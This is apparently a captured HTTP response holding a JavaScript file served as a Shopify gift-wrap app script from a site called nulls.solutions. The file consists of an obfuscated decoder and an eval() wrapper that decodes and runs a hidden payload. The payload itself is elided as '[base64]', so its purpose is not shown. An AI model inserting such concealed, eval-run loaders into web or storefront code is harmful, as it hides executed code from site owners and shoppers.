

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=dlk-design-life-kids-llc.myshopify.com
body_size: 1489
content:
var _0xc45e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe76c(d,e,f){var g=_0xc45e[2][_0xc45e[1]](_0xc45e[0]);var h=g[_0xc45e[3]](0,e);var i=g[_0xc45e[3]](0,f);var j=d[_0xc45e[1]](_0xc45e[0])[_0xc45e[10]]()[_0xc45e[9]](function(a,b,c){if(h[_0xc45e[4]](b)!==-1)return a+=h[_0xc45e[4]](b)*(Math[_0xc45e[8]](e,c))},0);var k=_0xc45e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc45e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe76c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",98,"ecRFuSpOn",5,3,18))